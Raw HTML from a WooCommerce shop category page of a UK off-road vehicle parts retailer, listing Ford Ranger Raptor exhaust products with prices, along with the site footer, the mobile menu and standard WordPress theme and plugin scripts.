	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>530.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11571">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11571" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-center tablet-align-left mobile-align-left product type-product post-11573 status-publish instock product_cat-exhausts product_cat-mechanical-parts-service-items product_tag-exhaust product_tag-stainless-steel-exhaust product_tag-tecinox has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-catalytic-converter-with-90mm-polished-end-tips/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="250" height="250" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-diam90mm-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-diam90mm-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020.jpg 250w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-diam90mm-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020-150x150.jpg 150w, https://westcoastoffroad.co.uk/wp-content/uploads/2023/02/sortie-laterale-diam90mm-apres-catalyseur-ford-ranger-raptor-20l-tdci-2020-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://westcoastoffroad.co.uk/shop/performance/exhausts/side-pipe-after-catalytic-converter-with-90mm-polished-end-tips/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SIDE PIPE, AFTER CATALYTIC CONVERTER (with 90mm. polished end tips)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>624.00</bdi></span> <small class="woocommerce-price-suffix">+ VAT</small></span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="11573">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wish-list" aria-label="Add to Wish List" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="11573" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wish List</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wish List</div>
</div>
</li>
</ul>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="36" >36 products per page</option></select></form>					</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<div class="ast-filter-wrap"><div id="block-17" class="ast-woo-sidebar-widget widget widget_block"><!-- 9f74a28a2142bec0bdadc2f9ce7cca48 --></div></div>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="3453" class="elementor elementor-3453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73096df9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="73096df9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5653a58c" data-id="5653a58c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a8896df elementor-widget elementor-widget-heading" data-id="6a8896df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Need help? Chat with our experts on 01704 229014</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7ed07c elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c7ed07c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16a12854" data-id="16a12854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e675e45 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4e675e45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d040e04" data-id="2d040e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-616eab6b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="616eab6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://westcoastoffroad.co.uk">
			<img width="194" height="74" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web-156x60.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web.png 1x, https://isightdemo.co.uk/wp-content/uploads/2023/01/logo-web.png 2x" sizes="(max-width: 194px) 100vw, 194px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-387f1900 elementor-widget elementor-widget-text-editor" data-id="387f1900" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>West Coast Off Road Centre LTD<br />71 Gorsey lane, Banks,<br />Southport<br />England PR9 8ED</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab1c96b" data-id="1ab1c96b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2f55affe" data-id="2f55affe" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5735ee15" data-id="5735ee15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb43520 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eb43520" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 28-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3e93ba6" href="https://www.facebook.com/westcoastoffroadcenter" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-af1a604" href="https://www.instagram.com/ironman4x4uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8614b02" href="https://www.youtube.com/user/westcoast4x4" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e051448 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e051448" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://westcoastoffroad.co.uk/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f94fcb5 elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="f94fcb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://westcoastoffroad.co.uk/wp-content/uploads/2024/01/International-Catalogue-Vol-22.3-compressed.pdf">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Ironman 4x4 Catalouge</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6784cf0b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6784cf0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-552c84a2" data-id="552c84a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-167858f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="167858f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56ae078f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="56ae078f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4cf6e4f2" data-id="4cf6e4f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7303d47d elementor-widget elementor-widget-heading" data-id="7303d47d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© All rights reserved. West Coast Off Road. Registration number 05774424</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fc1e235" data-id="6fc1e235" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1798a0a" data-id="1798a0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff978ce elementor-widget elementor-widget-heading" data-id="ff978ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://isightdesign.co.uk/">Website by iSight Design.</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
				<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap">
				
										<a class="ast-header-account-link ast-header-account-type-icon ast-account-action-link" aria-label="Account icon link" href=https://staging.websitedemos.net/electric-scooter-02/wp-login.php target=_self  >
													<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>											</a>
									
			</div>

					</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-13" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-has-label="false" data-form-id="wc-block-product-search-0" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://westcoastoffroad.co.uk/"><label for="wc-block-search__input-1" class="wc-block-product-search__label screen-reader-text">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></section>		</aside>
					<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://westcoastoffroad.co.uk/shop/" class="menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="menu-link">Rally Raid Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="menu-link">Vehicle Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="menu-link">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="menu-link">Showroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="menu-link">Our Adventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
				</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/westcoastoffroad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Series","@id":"https:\/\/westcoastoffroad.co.uk\/series\/raptor-2020-22\/"}},{"@type":"ListItem","position":3,"item":{"name":"Raptor 2020-22","@id":"https:\/\/westcoastoffroad.co.uk\/series\/raptor-2020-22\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Skip</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Close</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.5" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.6.5" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.6.5" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://westcoastoffroad.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.90.0" id="cr-frontend-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.90.0" id="cr-colcade-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.6" id="wapf-frontend-js-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.18.1" id="pewc-conditions-js"></script>
<script src="https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.18.1" id="dd-slick-js"></script>
<script id="wc-single-product-js-extra">
